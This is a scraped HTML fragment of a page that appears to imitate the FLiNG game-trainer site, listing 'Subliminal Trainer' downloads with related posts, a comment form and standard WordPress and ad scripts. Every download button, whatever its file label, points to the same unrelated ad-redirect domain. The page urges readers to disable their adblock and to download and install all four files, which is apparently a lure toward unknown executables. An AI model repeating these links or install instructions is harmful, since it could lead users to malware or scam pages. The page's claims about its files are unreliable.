	<img class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/exe.gif" rel="nofollow" alt="exe">

<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" class="buttonPress-172" target="_blank" title="Subliminal Trainer.Early.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">Subliminal Trainer.Full.Access.Plus.Trainer-FLiNG</a>
</td><td class="attachment-date cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">
22.01.2026

</td>
<td class="attachment-size cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">160 KB</td><td class="attachment-downloads  cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">15845</td></tr><tr class="alt">
	
<td class="attachment-title" colspan="4" style="text-align: left; font-weight:bold;">Standalone Versions:</td></tr>
			<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" class="buttonPress-172" target="_blank" title="Subliminal Trainer.Early.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">Subliminal Trainer.Early.Access.Plus.Trainer-FLiNG</a>
					
				</td>
									<td class="attachment-date">24.01.2026</td>
									<td class="attachment-size">61 KB</td>	
								<td class="attachment-downloads">1828</td>
			</tr>
			<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
					<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" class="buttonPress-172" target="_blank" title="Subliminal Trainer target="_blank" title="Subliminal Trainer.Full.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">Subliminal Trainer.Full.Access.Plus.Trainer-FLiNG</a>
					
				</td>
									<td class="attachment-date">24.01.2026</td>
									<td class="attachment-size">243 KB</td>	
								<td class="attachment-downloads">5652</td>
			</tr>
						<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" class="buttonPress-172" target="_blank" title="Subliminal Trainer.Full.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">Subliminal Trainer.LatestVersion.Plus.Trainer-FLiNG</a>
				</td>
									<td class="attachment-date">26.01.2026</td>
									<td class="attachment-size">370 KB</td>	
								<td class="attachment-downloads">2551</td>
			</tr>
			<p style="color:red;">
	If the trainer does not work, download all 4 files and then install them.
							</p>
		</tbody>
	</table>
	</div>
	<div class="announcement">
    <div class="arrow-up"></div>
    <p>Disable your adblock if download button is <strong>not working.</strong></p>
</div>


				
		<div class="clear"></div>
		
				
				
		<div class="clear"></div>

				
		

<h4 class="heading">
	<i class="fas fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
	
		<li class="related post-hover">
		<article class="post-16273 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://fling-trainer.org/threshold-sector-trainer/">
											<img width="460" height="215" src="https://fling-trainer.org/wp-content/uploads/2025/05/header-321.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fling-trainer.org/wp-content/uploads/2025/05/header-321.jpg 460w, https://fling-trainer.org/wp-content/uploads/2025/05/header-321-300x140.jpg 300w" sizes="auto, (max-width: 460px) 100vw, 460px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://fling-trainer.org/threshold-sector-trainer/" rel="bookmark">Threshold Sector Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-18565 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://fling-trainer.org/supremacy-world-war-3-trainer/">
											<img width="460" height="215" src="https://fling-trainer.org/wp-content/uploads/2025/07/header-331.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fling-trainer.org/wp-content/uploads/2025/07/header-331.jpg 460w, https://fling-trainer.org/wp-content/uploads/2025/07/header-331-300x140.jpg 300w" sizes="auto, (max-width: 460px) 100vw, 460px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://fling-trainer.org/supremacy-world-war-3-trainer/" rel="bookmark">SUPREMACY: WORLD WAR 3 Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-1031 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://fling-trainer.org/witchs-garden-trainer/">
											<img width="460" height="215" src="https://fling-trainer.org/wp-content/uploads/2023/04/header-111.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fling-trainer.org/wp-content/uploads/2023/04/header-111.jpg 460w, https://fling-trainer.org/wp-content/uploads/2023/04/header-111-300x140.jpg 300w" sizes="auto, (max-width: 460px) 100vw, 460px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://fling-trainer.org/witchs-garden-trainer/" rel="bookmark">Witch&#8217;s Garden Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->

		
		
<div id="comments" class="themeform">
	
	
					<!-- comments open, no comments -->
			
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/subliminal-trainer/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://fling-trainer.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="b511fb18c7"  name="b511fb18c7"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a326fc21916ff798c1e1df7c1df6b170" );document.getElementById("b511fb18c7").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='985' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="194"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!--/#comments-->		
	</div><!--/.pad-->
</div><!--/.content-->


	<div class="sidebar s1">
		
		<div class="sidebar-content">
			
				<ul class="post-nav group">
		<li class="next"><a href="https://fling-trainer.org/system-shock-trainer/" rel="next"><i class="fas fa-chevron-right"></i><strong>Next story</strong> <span>System Shock Trainer</span></a></li>
		<li class="previous"><a href="https://fling-trainer.org/ship-graveyard-simulator-2-prologue-trainer/" rel="prev"><i class="fas fa-chevron-left"></i><strong>Previous story</strong> <span>Ship Graveyard Simulator 2: Prologue Trainer</span></a></li>
	</ul>
			
						
			<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://fling-trainer.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://fling-trainer.org/mechwarrior-5-mercenaries-trainer/">MechWarrior 5: Mercenaries Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fling-trainer.org/dungreed-trainer/">Dungreed Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fling-trainer.org/plants-vs-zombies-garden-warfare-2-deluxe-edition-trainer/">Plants vs. Zombies™ Garden Warfare 2: Deluxe Edition Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fling-trainer.org/spiritfarer-farewell-edition-trainer/">Spiritfarer®: Farewell Edition Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fling-trainer.org/godot-engine-trainer/">Godot Engine Trainer</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Michael H</span> on <a class="wp-block-latest-comments__comment-link" href="https://fling-trainer.org/kristala-trainer/#comment-6568">Kristala Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">hanory</span> on <a class="wp-block-latest-comments__comment-link" href="https://fling-trainer.org/pacify-trainer/#comment-4015">Pacify Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://fling-trainer.org">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://fling-trainer.org/starfield-trainer/#comment-2430">STARFIELD Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">gfrsvdg</span> on <a class="wp-block-latest-comments__comment-link" href="https://fling-trainer.org/ea-sports-fifa-23-trainer/#comment-2317">EA SPORTS™ FIFA 23 Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Paul</span> on <a class="wp-block-latest-comments__comment-link" href="https://fling-trainer.org/oceanhorn-2-knights-of-the-lost-realm-trainer/#comment-1793">Oceanhorn 2: Knights of the Lost Realm Trainer</a></footer></article></li></ol></div></div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	

				</div><!--/.main-inner-->
				
				<footer id="footer">
				
											
										
													<nav id="nav-footer-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-main-container"><ul id="nav-footer" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32"><span class="menu-item-wrapper"><a href="https://fling-trainer.org">Home</a></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33"><span class="menu-item-wrapper"><a href="https://fling-trainer.org/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-35"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://fling-trainer.org/privacy-policy/">Privacy Policy</a></span></li>
</ul></div>		</nav>
												
					<div id="footer-bottom">
						
						<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
							
						<div class="pad group">
							
							<div class="grid one-half">
								
																
								<div id="copyright">
									<a href="http://mrantifun.us/" rel=”dofollow”>mrantifun fling trainer</a>

																			<p>FLing Trainer &copy; 2026. All Rights Reserved.</p>
																	</div><!--/#copyright-->
								
																
							</div>
							
							<div class="grid one-half last">	
																	<ul class="social-links"></ul>															</div>
						
						</div><!--/.pad-->

					</div><!--/#footer-bottom-->

				</footer><!--/#footer-->
				
			</div><!--/.main-->	
		</div><!--/.container-inner-->
	</div><!--/.container-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/stylizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https://fling-trainer.org/wp-admin/admin-ajax.php","nonce":"f78f1aaafc","post_id":"985"};
//# sourceURL=wp-postviews-cache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fling-trainer.org/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://fling-trainer.org/wp-content/themes/stylizer/js/jquery.fitvids.js?ver=6.9" id="stylizer-fitvids-js"></script>
<script type="text/javascript" src="https://fling-trainer.org/wp-content/themes/stylizer/js/jq-sticky-anything.min.js?ver=6.9" id="stylizer-jq-sticky-anything-js"></script>
<script type="text/javascript" src="https://fling-trainer.org/wp-content/themes/stylizer/js/scripts.js?ver=6.9" id="stylizer-scripts-js"></script>
<script type="text/javascript" src="https://fling-trainer.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://fling-trainer.org/wp-content/themes/stylizer/js/nav.js?ver=1676812343" id="stylizer-nav-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fling-trainer.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fling-trainer.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
